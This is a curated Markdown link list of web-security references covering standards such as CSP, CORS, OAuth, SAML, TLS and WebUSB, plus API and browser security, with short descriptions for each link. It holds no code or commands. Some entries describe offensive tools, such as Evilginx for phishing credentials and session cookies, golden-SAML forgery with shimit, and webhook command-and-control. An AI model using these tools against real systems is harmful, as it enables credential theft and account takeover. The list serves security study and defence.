### Table of Contents
* [General](#general)
* [Standards](#standards)
* [Content Security Policy(CSP)](#csp)
* [Common Origin Resource Sharing (CORS)](#cors)
* [Document Object Model(DOM)](#dom)
* [HTML](#html)
* [Hyper Text Transport Protocol (HTTP)](#http)
* [OAUTH](#oauth)
* [Robots.txt](#robots)
* [Same-Origin-Policy](#sop)
* [Security Assertion Markup Language (SAML)](#saml)
* [Service Workers](#serviceworkers)
* [SubResource Integrity](#sri)
* [Uniform Resource Identifier/Locator(URIs/URLs)](#uri)
* [WebAuthentication](#webauthn)
* [WebBluetooth](#webbt)
* [Web Hooks](#webhook)
* [WebNFC](#webnfc)
* [WebRTC](#webrtc)
* [WebSockets](#websockets)
* [WebUSB](#webusb)
* [Technologies](#technologies)
* [APIs](#api)
* [Browser Security](#browsersec)
* [Browser Extensions](#be)
* [SSL/TLS](#ssltls)
* [Certificate Transparency](#ct)
* [TLS Redirection/VirtualHost Confusion](#tls-redirect)
* [CMS Specific Tools](#cms)
* [Cold Fusion](#coldfusion)
* [Continous Integration/Build Systems](#cii)
* [Electron](#electron)
* [Flash/SWF](#swf)
* [Javascript](#javascript)
* [Java Server Faces](#jsf)
* [Java Server Pages](#jsp)
* [JSON Web Tokens](#jwt)
* [MIME Sniffing](#mime)
* [NodeJS](#nodejs)
* [PASETO](#paseto)
* [PHP](#php)
* [REST & Web Services](#rest)
* [Ruby](#ruby)
* [Single Sign-On](#sso)
* [Web Application Firewalls(WAFs)](#waf)
* [Web Assembly](#webasm)
* [Web Frameworks](#webframeworks)
* [Web Proxies](#webproxy)
* [Web Servers](#webservers)
* [Cloud-Related](#cloud)
* [AWS stuff](#aws)
* [Cloudflare related](#cloudflare)
* [Google Compute Cloud/AppEngine](#gcc)
* [Tactics & Techniques](#tt)
* [Discovery](#disco)
* [Scraping](#scraping)
* [Site/WebApp Scanners](#scanners)
* [Different Types of Attacks](#difatk)
* [Abuse of Functionality](#abuse)
* [Brute Force Fuzzing](#brute)
* [Attacking Continous Integration Systems](#ci)
* [ClickJacking](#clickjack)
* [Cross-Protocol Request](#cpr)
* [Cross-Site History Manipulation (XHSM)](#xhsm)
* [Cross-Site-Request Forgery](#csrf)
* [CSV Injection](#csv)
* [De/Encoders](#encode)
* [Data Structure Attacks](#dsa)
* [Embedded Malicious Code](#emc)
* [Exploitation of Authentication](#eoa)
* [File Upload Testing](#file)
* [HTML Smuggling](#hsmug)
* [HTTP Request Smuggling](#httprs)
* [Insecure Direct Object Reference](#idor)
* [Injection Based Attacks](#ija)
* [OS Command Injection](#osc)
* [(NO)SQL Injection](#sql)
* [JNDI](#jndi)
* [Java Serialization Attacks](#jsa)
* [LFI & RFI](#lrfi)
* [Path Traversal Attacks](#pta)
* [Reflected File Download](#rfd)
* [Server Side Request Forgery](#ssrf)
* [Server Side Include](#ssi)
* [Server Side Template Injection](#ssti)
* [Tabnabbing](#tabnab)
* [Timing Attacks](#timing)
* [Typosquatting Attacks](#typosquatting)
* [Web Cache Deception](#webcache)
* [Web Shells](#shells)
* [XML Related](#xml)
* [XSS](#xss)
* [Miscellaneous](#misc)
* [Web Application Attack Writeups](#writeups)
* [Non-Attack Writeups](#nonwriteup)
* [Burp Stuff/Plugins](#burp)
* [BugBounty Writeups](#bugbounty)
* * *
### <a name="general">General</a>
* **101** ASVS
* [OWASP Top Ten Project](https://www.owasp.org/index.php/Category:OWASP_Top_Ten_Project)
* The OWASP Top 10 is a powerful awareness document for web application security. It represents a broad consensus about the most critical security risks to web applications. Project members include a variety of security experts from around the world who have shared their expertise to produce this list.
* [The Website Obesity Crisis](http://idlewords.com/talks/website_obesity.htm)
* [Video Testing stateful web application workflows - András Veres-Szentkirályi](https://www.youtube.com/watch?v=xiTFKigyncg)
* [Paper Testing stateful web application workflows - SANS - András Veres-Szentkirályi](https://www.sans.org/reading-room/whitepapers/testing/testing-stateful-web-application-workflows-36637)
* Most web applications used for complex business operations and/or employing advanced GUI frameworks have stateful functionality. Certain workflows, for example, might require completing certain steps before a transaction is committed, or a request sent by a client-side UI element might need several preceding requests that all contribute to the session state. Most automated tools focus on a request and maybe a redirection, thus completely missing the point in these cases, where resending a request gets ignored by the target application. As a result, while these tools are getting better day by day, using them for testing such execution paths are usually out of the question. Since thorough assessment is cumbersome without such tools, there's progress, but we are far from plug-and-play products. This paper focuses on the capabilities of currently available solutions, demonstrating their pros and cons, along with opportunities for improvement.
* * *
## <a name="standards"></a>Standards
* * *
### <a name="csp"></a>Content Security Policy (CSP)
* **101**
* [Intro to content Security Policy](http://www.html5rocks.com/en/tutorials/security/content-security-policy/)
* [Content Security Policy Level 3 - W3c Oct2018](https://www.w3.org/TR/CSP3/#intro)
* [Content Security Policy - Wikipedia](https://en.wikipedia.org/wiki/Content_Security_Policy)
* **Articles/Papers/Talks/Writeups**
* [GitHub's post-CSP journey - githubengineering](https://githubengineering.com/githubs-post-csp-journey/)
* [Github's CSP Journey - githubengineering](https://githubengineering.com/githubs-csp-journey/)
* [CVE-2018-5175: Universal CSP strict-dynamic bypass in Firefox - Masato Kinugawa](https://mksben.l0.cm/2018/05/cve-2018-5175-firefox-csp-strict-dynamic-bypass.html)
* [Content Security Policy Level 3 - w3c Feb2019](https://w3c.github.io/webappsec-csp/)
* **Tools**
* **Miscellaneous**
* * *
### <a name="cors"></a>Cross-Origin Resource Sharing (CORS)
* **101**
* [Cross-Origin Resource Sharing (CORS) - Mozilla Dev Docs](https://developer.mozilla.org/en-US/docs/Web/HTTP/CORS)
* [CORS Findings: Another Way to Comprehend - Ryan Leese](https://www.trustedsec.com/2018/04/cors-findings/)
* [Same Origin Policy - dev.mozilla](https://developer.mozilla.org/en-US/docs/Web/Security/Same-origin_policy)
* [Same Origin Policy - W3C](https://www.w3.org/Security/wiki/Same_Origin_Policy)
* [Cross-Origin Resource Sharing (CORS) - dev.mozilla](https://developer.mozilla.org/en-US/docs/Web/HTTP/CORS)
* [Cross-Origin Resource Sharing - w3.org](https://www.w3.org/TR/cors/)
* This document defines a mechanism to enable client-side cross-origin requests. Specifications that enable an API to make cross-origin requests to resources can use the algorithms defined by this specification. If such an API is used on `http://example.org` resources, a resource on `http://hello-world.example` can opt in using the mechanism described by this specification (e.g., specifying `Access-Control-Allow-Origin: http://example.org` as response header), which would allow that resource to be fetched cross-origin from `http://example.org`.
* **Articles/Blogposts/Writeups**
* [JSON API's Are Automatically Protected Against CSRF, And Google Almost Took It Away.](https://github.com/dxa4481/CORS)
* [Exploiting Misconfigured CORS (Cross Origin Resource Sharing) - Geekboy](https://www.geekboy.ninja/blog/exploiting-misconfigured-cors-cross-origin-resource-sharing/)
* **Papers/Talks/Writeups**
* [Exploiting CORS Misconfigurations For Bitcoins And Bounties by James Kettle](https://www.youtube.com/watch?v=wgkj4ZgxI4c)
* Cross-Origin Resource Sharing (CORS) is a mechanism for relaxing the Same Origin Policy to enable communication between websites via browsers. It's already widely understood that certain CORS configurations are dangerous. In this presentation, I'll skim over the old knowledge then coax out and share with you an array of under-appreciated but dangerous subtleties and implications buried in the CORS specification. I'll illustrate each of these with recent attacks on real websites, showing how I could have used them to steal bitcoins from two different exchanges, partially bypass Google's use of HTTPS, and requisition API keys from numerous others. I'll also show how CORS blunders can provide an invaluable link in crafting exploit chains to pivot across protocols, exploit the unexploitable via server and client-side cache poisoning, and even escalate certain open redirects into vulnerabilities that are actually notable.
* [Blogpost](http://blog.portswigger.net/2016/10/exploiting-cors-misconfigurations-for.html)
* **Tools**
* [CORStest](https://github.com/RUB-NDS/CORStest/blob/master/README.md)
* A simple CORS misconfiguration scanner
* **Miscellaneous**
* * *
### <a name="dom"></a>Document Object Model(DOM)
* **101**
* **Articles/Blogposts/Presentations/Talks/Writeups**
* [DOM - Standard](https://dom.spec.whatwg.org/)
* [DOM - Living Standard(Aug 2019)](https://dom.spec.whatwg.org/)
### <a name="html"></a>Hyper Text Markup Language HTML
* **101**
* [HTML - spec.whatwg.org](https://html.spec.whatwg.org/multipage/)
* [HTML 5 Standards](http://w3c.github.io/html/)
* **Articles/Blogposts/Presentations/Talks/Writeups**
* [The HTML Handbook - Flavio Copes](https://www.freecodecamp.org/news/the-html-handbook/)
* [HTML Punctuation Symbols, Punctuation Entities and ASCII Character Code Reference - toptotal.com](https://www.toptal.com/designers/htmlarrows/punctuation/)
* * *
### <a name="fetch"></a>Fetch
* * [Fetch Living Standard — 2019/7/16 - whatwg](https://fetch.spec.whatwg.org/#concept-fetch)
* The Fetch standard defines requests, responses, and the process that binds them: fetching.
* * *
### <a name="http"></a>Hyper Text Transport Protocol (HTTP)
* **101**
* [RFC 2068: Hypertext Transfer Protocol -- HTTP/1.1](https://www.ietf.org/rfc/rfc2068.txt)
* [RFC 2616: Hypertext Transfer Protocol -- HTTP/1.1](https://www.ietf.org/rfc/rfc2616.txt)
* [http-decision-diagram](https://github.com/for-GET/http-decision-diagram)
* An activity diagram to describe the resolution of HTTP response status codes, given various headers, implemented via semantical callbacks.
* **Caching**
* [RFC 7234: Hypertext Transfer Protocol (HTTP/1.1): Caching](https://httpwg.org/specs/rfc7234.html)
* The Hypertext Transfer Protocol (HTTP) is a stateless application-level protocol for distributed, collaborative, hypertext information systems. This document defines HTTP caches and the associated header fields that control cache behavior or indicate cacheable response messages.
* **HTTP Headers**
* [OWASP Secure Headers Project](https://www.owasp.org/index.php/OWASP_Secure_Headers_Project)
* [Guidelines for Setting Security Headers - Isaac Dawson](https://www.veracode.com/blog/2014/03/guidelines-for-setting-security-headers)
* [HTTP Strict Transport Security - cio.gov](https://https.cio.gov/hsts/)
* [IETF RFC 7034: HTTP Header Field X-Frame-Options](https://tools.ietf.org/html/rfc7034)
* **HTTP Methods**
* [Detecting and Exploiting the HTTP PUT Method](http://www.smeegesec.com/2014/10/detecting-and-exploiting-http-put-method.html)
* **HTTP Objects**
* [Object MetaInformation](https://www.w3.org/Protocols/HTTP/Object_Headers.html#public)
* **HTTP Parameters**
* **Syntax & Routing**
* [RFC 7230: Hypertext Transfer Protocol (HTTP/1.1): Message Syntax and Routing](https://httpwg.org/specs/rfc7230.html)
* The Hypertext Transfer Protocol (HTTP) is a stateless application-level protocol for distributed, collaborative, hypertext information systems. This document provides an overview of HTTP architecture and its associated terminology, defines the "http" and "https" Uniform Resource Identifier (URI) schemes, defines the HTTP/1.1 message syntax and parsing requirements, and describes related security concerns for implementations.
* **101**
* **Articles/Blogposts/Presentations/Talks/Writeups**
* [HTTP Evasion](http://noxxi.de/research/http-evader-explained-8-borderline-robustness.html)
* * *
### <a name="msniff"></a>MIME Sniffing
* **101**
* [MIME Sniffing - whatwg.org](https://mimesniff.spec.whatwg.org/#matching-a-mime-type-pattern)
* [Media Type Sniffing | draft-ietf-websec-mime-sniff-03](https://tools.ietf.org/html/draft-ietf-websec-mime-sniff-03)
* Many web servers supply incorrect Content-Type header fields with their HTTP responses. In order to be compatible with these servers, user agents consider the content of HTTP responses as well as the Content-Type header fields when determining the effective media type of the response. This document describes an algorithm for determining the effective media type of HTTP responses that balances security and compatibility considerations
* **Articles/Blogposts/Presentations/Talks/Writeups**
* * *
### <a name="oauth"></a>OAUTH
* **101**
* [OAuth 2.0 Security Best Current Practice draft-ietf-oauth-security-topics-05 - Expires Sept19,2018](https://tools.ietf.org/html/draft-ietf-oauth-security-topics-05)
* This document describes best current security practices for OAuth 2.0.. It updates and extends the OAuth 2.0 Security Threat Model to incorporate practical experiences gathered since OAuth 2.0 was published and cover new threats relevant due to the broader application of OAuth 2.0.
* [OAuth 2.0 Dynamic Client Registration Protocol - rfc7591](https://tools.ietf.org/html/rfc7591)
* This specification defines mechanisms for dynamically registering OAuth 2.0 clients with authorization servers. Registration requests send a set of desired client metadata values to the authorization server. The resulting registration responses return a client identifier to use at the authorization server and the client metadata values registered for the client. The client can then use this registration information to communicate with the authorization server using the OAuth 2.0 protocol. This specification also defines a set of common client metadata fields and values for clients to use during registration.
* [The OAuth 2.0 Authorization Framework: JWT Secured Authorization Request - ietf.org](https://tools.ietf.org/html/draft-ietf-oauth-jwsreq-15)
* The authorization request in OAuth 2.0 described in RFC 6749 utilizes query parameter serialization, which means that Authorization Request parameters are encoded in the URI of the request and sent through user agents such as web browsers. While it is easy to implement, it means that (a) the communication through the user agents are not integrity protected and thus the parameters can be tainted, and (b) the source of the communication is not authenticated. Because of these weaknesses, several attacks to the protocol have now been put forward. This document introduces the ability to send request parameters in a JSON Web Token (JWT) instead, which allows the request to be signed with JSON Web Signature (JWS) and encrypted with JSON Web Encryption (JWE) so that the integrity, source authentication and confidentiality property of the Authorization Request is attained. The request can be sent by value or by reference.
* [OAuth 2.0 Mutual TLS Client Authentication and Certificate Bound Access Tokens - ietf](https://tools.ietf.org/html/draft-ietf-oauth-mtls-07)
* This document describes Transport Layer Security (TLS) mutual authentication using X.509 certificates as a mechanism for OAuth client authentication to the authorization sever as well as for certificate bound sender constrained access tokens as a method for a protected resource to ensure that an access token presented to it by a given client was issued to that client by the authorization server.
* **Articles/Blogposts/Writeups**
* [Dancing with OAuth: Understanding how Authorization Works - Ashish Mathur](https://medium.com/@imashishmathur/0auth-a142656859c6)
* [Shining a Light on OAuth Abuse with PwnAuth - Douglas Bienstock](https://www.fireeye.com/blog/threat-research/2018/05/shining-a-light-on-oauth-abuse-with-pwnauth.html)
* [OAUTH – Everything you wanted to know but not really! - Elaheh Samani, Kevin Watkins](https://sector.ca/sessions/oauth-everything-you-wanted-to-know-but-not-really/)
* [An Illustrated Guide to OAuth and OpenID Connect - David Neal](https://developer.okta.com/blog/2019/10/21/illustrated-guide-to-oauth-and-oidc)
* [Analysis of Common Federated Identity Protocols: OpenID Connect vs OAuth 2.0 vs SAML 2.0 - hackedu.io](https://blog.hackedu.io/analysis-of-common-federated-identity-protocols/)
* **Presentations/Talks/Videos**
* **Attacking**
* [The most common OAuth 2.0 Hacks - Okhomiak](https://habr.com/en/post/449182/)
* [Bypassing GitHub's OAuth flow - Teddy Katz](https://blog.teddykatz.com/2019/11/05/github-oauth-bypass.html)
* * *
### <a name="robots"></a>robots.txt
* **101**
* [About /robots.txt - robotstxt.org](https://www.robotstxt.org/robotstxt.html)
* * *
### <a name="sop"></a>Same-Origin Policy
* **101**
* [RFC 6454: The Web Origin Concept](https://tools.ietf.org/html/rfc6454)
* This document defines the concept of an "origin", which is often used as the scope of authority or privilege by user agents. Typically, user agents isolate content retrieved from different origins to prevent malicious web site operators from interfering with the operation of benign web sites. In addition to outlining the principles that underlie the concept of origin, this document details how to determine the origin of a URI and how to serialize an origin into a string. It also defines an HTTP header field, named "Origin", that indicates which origins are associated with an HTTP request.
* [Same-origin policy - Mozilla](https://developer.mozilla.org/en-US/docs/Web/Security/Same-origin_policy)
* The same-origin policy is a critical security mechanism that restricts how a document or script loaded from one origin can interact with a resource from another origin. It helps isolate potentially malicious documents, reducing possible attack vectors.
* [Same-origin policy - Wikipedia](https://en.wikipedia.org/wiki/Same-origin_policy)
* [Same-origin Policy - W3](https://www.w3.org/Security/wiki/Same_Origin_Policy)
* **Articles/Blogposts/Writeups**
* [Whitepaper: The Definitive Guide to Same-origin Policy - Alex Baker, Ziyahan Albeniz, Emre Iyidogan](https://www.netsparker.com/whitepaper-same-origin-policy/)
* [Same-Origin Policy: From birth until today - Alex Nikolova](https://research.aurainfosec.io/same-origin-policy/)
* * *
### <a name="saml"></a>Security Assertion Markup Language (SAML)
* **101**
* [Security Assertion Markup Language - Wikipedia](https://en.wikipedia.org/wiki/Security_Assertion_Markup_Language)
* [SAML 2.0 - Wikipedia](https://en.wikipedia.org/wiki/SAML_2.0)
* [How SAML 2.0 Authentication Works - Russell Jones](https://gravitational.com/blog/how-saml-authentication-works/)
* **Articles/Blogposts/Writeups**
* [With Great Power Comes Great Pwnage](https://www.compass-security.com/fileadmin/Datein/Research/Praesentationen/area41_2016_saml.pdf)
* [Out of Band XML External Entity Injection via SAML SSO - Sean Melia](https://seanmelia.files.wordpress.com/2016/01/out-of-band-xml-external-entity-injection-via-saml-redacted.pdf)
* [Web-based Single Sign-On and the Dangers of SAML XML Parsing](https://blog.sendsafely.com/web-based-single-sign-on-and-the-dangers-of-saml-xml-parsing)
* [Following the white Rabbit Down the SAML Code](https://medium.com/section-9-lab/following-the-white-rabbit-5e392e3f6fb9)
* [Evilginx - Advanced Phishing with Two-factor Authentication Bypass](https://breakdev.org/evilginx-advanced-phishing-with-two-factor-authentication-bypass/)
* [Evilginx - Update 1.0](https://breakdev.org/evilginx-1-0-update-up-your-game-in-2fa-phishing/)
* [Evilginx - Update 1.1](https://breakdev.org/evilginx-1-1-release/)
* [SAML All the Things! A Deep Dive into SAML SSO - Elijah A. Martin-Merrill](https://blog.rapid7.com/2019/10/03/saml-all-the-things-a-deep-dive-into-saml-sso/)
* **Golden SAML Attack**
* [Golden SAML: Newly Discovered Attack Technique Forges Authentication to Cloud Apps](https://www.cyberark.com/threat-research-blog/golden-saml-newly-discovered-attack-technique-forges-authentication-cloud-apps/)
* [shimit](https://github.com/cyberark/shimit)
* In a golden SAML attack, attackers can gain access to an application (any application that supports SAML authentication) with any privileges they desire and be any user on the targeted application. shimit allows the user to create a signed SAMLResponse object, and use it to open a session in the Service Provider. shimit now supports AWS Console as a Service Provider, more are in the works...
* **Tools**
* [Evilginx](https://github.com/kgretzky/evilginx)
* Evilginx is a man-in-the-middle attack framework used for phishing credentials and session cookies of any web service. It's core runs on Nginx HTTP server, which utilizes proxy_pass and sub_filter to proxy and modify HTTP content, while intercepting traffic between client and server.
* [SAMLReQuest Burpsuite Extention](https://insinuator.net/2016/06/samlrequest-burpsuite-extention/)
* * *
### <a name="serviceworkers"></a>Service Workers
* **101**
* [Service Worker - w3c](https://w3c.github.io/ServiceWorker/)
* This specification describes a method that enables applications to take advantage of persistent background processing, including hooks to enable bootstrapping of web applications while offline. The core of this system is an event-driven Web Worker, which responds to events dispatched from documents and other sources. A system for managing installation, versions, and upgrades is provided. The service worker is a generic entry point for event-driven background processing in the Web Platform that is extensible by other specifications.
* * *
### <a name="sri"></a>Subresource Integrity
* **101**
* [Subresource Integrity - W3.org](https://www.w3.org/TR/SRI/)
* [Subresource Integrity - w3c.github.io](https://w3c.github.io/webappsec-subresource-integrity/)
* This specification defines a mechanism by which user agents may verify that a fetched resource has been delivered without unexpected manipulation.
* **Articles/Blogposts/Writeups**
* [Subresource Integrity - Mozilla](https://developer.mozilla.org/en-US/docs/Web/Security/Subresource_Integrity)
* [Subresource Integrity (SRI) for Validating Web Resources Hosted on Third Party Services (CDNs) - Netsparker](https://www.netsparker.com/blog/web-security/subresource-integrity-SRI-security/)
* **Tools**
* [SRI Hash Generator](https://www.srihash.org/)
* * *
### <a name="ssltls"></a>Secure Sockets Layer/Transport Layer Security(SSL/TLS)
* **101**
* [RFC 8446: The Transport Layer Security (TLS) Protocol Version 1.3](https://tools.ietf.org/html/rfc8446)
* **Articles/Blogposts/Presentations/Talks/Writeups**
* [Transport Layer Security (TLS) Extensions](https://www.iana.org/assignments/tls-extensiontype-values/tls-extensiontype-values.xhtml)
* [Mixed content - w3c](https://w3c.github.io/webappsec-mixed-content/)
* This specification describes how a user agent should handle fetching of content over unencrypted or unauthenticated connections in the context of an encrypted and authenticated document.
* **Attacks Against**
* [SSL/TLS Interception Proxies and Transitive Trust](http://media.blackhat.com/bh-eu-12/Jarmoc/bh-eu-12-Jarmoc-SSL_TLS_Interception-WP.pdf)
* Secure Sockets Layer (SSL) and its successor Transport Layer Security (TLS), have become key components of the modern Internet. The privacy, integrity, and authenticity provided by these protocols are critical to allowing sensitive communications to occur. Without these systems, e-commerce, online banking, and business-to-business exchange of information would likely be far less frequent. Threat actors have also recognized the benefits of transport security, and they are increasingly turning to SSL to hide their activities. Advanced Persistent Threat (APT ) attackers, botnets, and eve n commodity web attacks can leverage SSL encryption to evade detection. To counter these tactics, organizations are increasingly deploying security controls that intercept end-to-end encrypted channels. Web proxies, data loss prevention (DLP) systems, specialized threat detection solutions, and network intrusion prevention systems (NIPS) offer functionality to intercept, inspect, and filter encrypted traffic. Similar functionality is present in lawful intercept systems and solutions enabling the broad surveillance of encrypted communications by governments. Broadly classified as “SSL/TLS interception proxies”, these solutions act as a “man-in-the-middle", violating the end-to-end security promises of SSL. This type of interception comes at a cost. Intercepting SSL-encrypted connections sacrifices a degree of privacy and integrity for the benefit of content inspection, often at the risk of authenticity and endpoint validation. Implementers and designers of SSL interception proxies should consider these risks and understand how their systems operate in unusual circumstances
* * *
### <a name="streams"></a>Streams
* **101**
* [Streams - Dec12 2019](https://streams.spec.whatwg.org)
* This specification provides APIs for creating, composing, and consuming streams of data that map efficiently to low-level I/O primitives.
* * *
### <a name="uri"></a>Uniform Resource Identifier/Locator(URIs/URLs)
* **101**
* [RFC5785: Defining Well-Known Uniform Resource Identifiers (URIs)](https://tools.ietf.org/html/rfc5785)
* **Articles/Blogposts/Presentations/Talks/Writeups**
* [How to Obscure Any URL](http://www.pc-help.org/obscure.htm)
* * *
### <a name="webauthn"></a>Web Authentication
* **101**
* [Web Authentication: An API for accessing Public Key Credentials](https://www.w3.org/TR/webauthn/)
* **Articles/Blogposts/Presentations/Talks/Writeups**
* [Security Concerns Surrounding WebAuthn: Don't Implement ECDAA (Yet) - P.I.E. Staff](https://paragonie.com/blog/2018/08/security-concerns-surrounding-webauthn-don-t-implement-ecdaa-yet)
* * *
### <a name="webbt"></a>WebBluetooth
* **101**
* [Web Bluetooth](https://webbluetoothcg.github.io/web-bluetooth/)
* * *
### <a name="webhooks"></a>Web Hooks
* **101**
* [Webhooks - pbworks](https://webhooks.pbworks.com/w/page/13385124/FrontPage)
* [WebHook - Wikipedia](https://en.wikipedia.org/wiki/Webhook)
* **Articles/Blogposts/Writeups**
* [Abusing Webhooks for Command and Control - Dimitry Snezhkov - BSides LV 2017](https://www.youtube.com/watch?v=TmLoTrJuung)
* [octohook](https://github.com/dsnezhkov/octohook)
* * *
### <a name="webnfc"></a>WebNFC
* **101**
* [Web NFC](https://w3c.github.io/web-nfc/)
* * *
### <a name="webrtc"></a>WebRTC
* **101**
* **Articles/Papers/Talks/Writeups**
* **General**
* **Tools**
* [STUN IP Address requests for WebRTC](https://github.com/diafygi/webrtc-ips)
* **Miscellaneous**
* * *
### <a name="websocket"></a>WebSockets
* **101**
* [The WebSocket Protocol Standard - IETF](https://tools.ietf.org/html/rfc6455)
* [WebSocket Protocol - RFC Draft 17](https://tools.ietf.org/html/draft-ietf-hybi-thewebsocketprotocol-17)
* [Websockets - An Introduction - subudeepak](https://gist.github.com/subudeepak/9897212)
* **Articles/Papers/Talks/Writeups**
* [What’s wrong with WebSocket APIs? Unveiling vulnerabilities in WebSocket APIs. - Mikhail Egorov](https://speakerdeck.com/0ang3el/whats-wrong-with-websocket-apis-unveiling-vulnerabilities-in-websocket-apis)
* **General**
* **Tools**
* [WSSiP: A WebSocket Manipulation Proxy])(https://github.com/nccgroup/wssip)
* Short for "WebSocket/Socket.io Proxy", this tool, written in Node.js, provides a user interface to capture, intercept, send custom messages and view all WebSocket and Socket.IO communications between the client and server.
* **Miscellaneous**
* * *
### <a name="webusb"></a>WebUSB
* **101**
* [WebUSB API - Sept2017](https://wicg.github.io/webusb/)
* **Articles/Blogposts/Presentations/Talks/Writeups**
* [WebUSB - How a website could steal data off your phone](https://labs.mwrinfosecurity.com/blog/webusb/)
* This blog post looks in to the capabilities of WebUSB to understand how it works, the new attack surface, and privacy issues. We will describe the processes necessary to get access to devices and how permissions are handled in the browser. Then we will discuss some security implications and shows, how a website can use WebUSB to establish an ADB connection and effectively compromise a connected Android phone.
* * *
## <a name="technologies">Technologies</a>
* * *
### <a name="api"></a>API Stuff
* **General**
* [WebSocket API Standards](https://www.w3.org/TR/2011/WD-websockets-20110929/)
* [White House Web API Standards](https://github.com/WhiteHouse/api-standards)
* This document provides guidelines and examples for White House Web APIs, encouraging consistency, maintainability, and best practices across applications. White House APIs aim to balance a truly RESTful API interface with a positive developer experience (DX).
* [Build Simple Restful Api With Python and Flask Part 1 - Mukhammad Ginanjar Azie](https://medium.com/python-pandemonium/build-simple-restful-api-with-python-and-flask-part-1-fae9ff66a706)
* [What Is OpenAPI?](https://swagger.io/docs/specification/about/)
* [The OpenAPI Specification](https://github.com/OAI/OpenAPI-Specification)
* The OpenAPI Specification (OAS) defines a standard, programming language-agnostic interface description for REST APIs, which allows both humans and computers to discover and understand the capabilities of a service without requiring access to source code, additional documentation, or inspection of network traffic. When properly defined via OpenAPI, a consumer can understand and interact with the remote service with a minimal amount of implementation logic. Similar to what interface descriptions have done for lower-level programming, the OpenAPI Specification removes guesswork in calling a service.
* [The OpenAPI Specification](https://github.com/OAI/OpenAPI-Specification)
* The OpenAPI Specification is a community-driven open specification within the OpenAPI Initiative, a Linux Foundation Collaborative Project. The OpenAPI Specification (OAS) defines a standard, programming language-agnostic interface description for REST APIs, which allows both humans and computers to discover and understand the capabilities of a service without requiring access to source code, additional documentation, or inspection of network traffic. When properly defined via OpenAPI, a consumer can understand and interact with the remote service with a minimal amount of implementation logic. Similar to what interface descriptions have done for lower-level programming, the OpenAPI Specification removes guesswork in calling a service.
* **Fuzzing**
* [Fuzzapi](https://github.com/lalithr95/Fuzzapi/)
* Fuzzapi is rails application which uses API_Fuzzer and provide UI solution for gem.
* [Automating API Penetration Testing using fuzzapi - AppSecUSA 2016](https://www.youtube.com/watch?v=43G_nSTdxLk)
* **Building One**
* [Building beautiful REST APIs using Flask, Swagger UI and Flask-RESTPlus](http://michal.karzynski.pl/blog/2016/06/19/building-beautiful-restful-apis-using-flask-swagger-ui-flask-restplus/)
* **Securing**
* [OWASP API Security Project](https://www.owasp.org/index.php/OWASP_API_Security_Project)
* [OWASP API Security Top 10](https://github.com/OWASP/API-Security)
* [API Security Checklist](https://github.com/shieldfy/API-Security-Checklist/)
* Checklist of the most important security countermeasures when designing, testing, and releasing your API
* **Tools**
* [Postman - chrome plugin](https://chrome.google.com/webstore/detail/postman/fhbjgbiflinjbdggehcddcbncdddomop)
* [restclient - Firefox addon](https://addons.mozilla.org/de/firefox/addon/restclient/)
* [Astra](https://github.com/flipkart-incubator/Astra)
* REST API penetration testing is complex due to continuous changes in existing APIs and newly added APIs. Astra can be used by security engineers or developers as an integral part of their process, so they can detect and patch vulnerabilities early during development cycle. Astra can automatically detect and test login & logout (Authentication API), so it's easy for anyone to integrate this into CICD pipeline. Astra can take API collection as an input so this can also be used for testing apis in standalone mode.
* [API-fuzzer](https://github.com/Fuzzapi/API-fuzzer)
* API Fuzzer which allows to fuzz request attributes using common pentesting techniques and lists vulnerabilities
* * *
### <a name="browsersec">Browser Security</a>
* **101**
* [Browser Security White Paper - X41-dsec.de](https://browser-security.x41-dsec.de/X41-Browser-Security-White-Paper.pdf)
* [Browser Security Whitepaper - Cure53](https://cure53.de/browser-security-whitepaper.pdf/)
* **Articles/Blogposts/Writeups**
* **Papers**
* [Self-Exfiltration: The Dangers of Browser-Enforced Information Flow Control](http://ericchen.me/self_exfiltration.pdf)
* Abstract: Since the early days of Netscape, browser vendors and web security researchers have restricted out-going data based on its destination. The security argument accompanying these mechanisms is that they prevent sensitive user data from being sent to the attacker’s domain. However, in this paper, we show that regulating web information flow based on its destination server is an inherently flawed security practice. It is vulnerable to self-exfiltration attacks, where an adversary stashes stolen information in the database of a whitelisted site, then later independently connects to the whitelisted site to retrieve the information. We describe eight existing browser security mechanisms that are vulnerable to these “self-exfiltration” attacks. Furthermore, we discovered at least one exfiltration channel for each of the Alexa top 100 websites. None of the existing information flow control mechanisms we surveyed are sufficient to protect data from being leaked to the attacker. Our goal is to prevent browser vendors and researchers from falling into this trap by designing more systems that are vulnerable to self-exfiltration.
* [How do we Stop Spilling the Beans Across Origins? - A primer on web attacks via cross-origin information leaks and speculative execution - [email protected], [email protected]](https://www.arturjanc.com/cross-origin-infoleaks.pdf)
* **Presentations/Talks/Videos**
* [Browser as Botnet - Brannon Dorsey - Radical Networks 2017](https://www.youtube.com/watch?v=GcXfu-EAECo)
* When surfing the web, browsers download and execute arbitrary JavaScript code they receive from websites they visit. What if high-traffic websites served obfuscated code that secretly borrowed clock cycles from their client’s web browser as a means of distributed computing? In this talk I present research on the topic of using web browsers as zero-configuration, trojan-less botnets. The presentation includes a brief history of botnets, followed by an overview of techniques to build and deploy command-and-control botnet clients that run in-browser.
* **Tools**
* [White Lightning Attack Platform](https://github.com/TweekFawkes/White_Lightning)
* **Chrome Specific**
* [Chromium Sandbox](https://chromium.googlesource.com/chromium/src/+/master/docs/design/sandbox.md)
* Sandbox leverages the OS-provided security to allow code execution that cannot make persistent changes to the computer or access information that is confidential. The architecture and exact assurances that the sandbox provides are dependent on the operating system. This document covers the Windows implementation as well as the general design.
* [Chromium Cross-Origin Read Blocking (CORB)](https://chromium.googlesource.com/chromium/src/+/master/services/network/cross_origin_read_blocking_explainer.md)
* [Chromium Sidechannel Threat Model: Post-Spectre Threat Model Re-Think(2018)](https://chromium.googlesource.com/chromium/src/+/master/docs/security/side-channel-threat-model.md)
* [Security analysis of `<portal>` element - Michal Bentkowski](https://research.securitum.com/security-analysis-of-portal-element/)
* [Code](https://github.com/securitum/research/tree/master/r2019_security-analysis-of-portal-element)
* **Firefox Specific**
* **Safari Specific**
* [The Good, The Bad and The Ugly of Safari in Client-Side Attacks - bo0om, Wallarm Research](https://lab.wallarm.com/the-good-the-bad-and-the-ugly-of-safari-in-client-side-attacks-56d0cb61275a)
* **Browser Extensions**
* **Articles/Blogposts/Writeups**
* [Attacking Browser Extensions](https://github.com/qll/attacking-browser-extensions)
* [Botnet in the Browser: Understanding Threats Caused by Malicious Browser Extensions](https://arxiv.org/pdf/1709.09577.pdf)
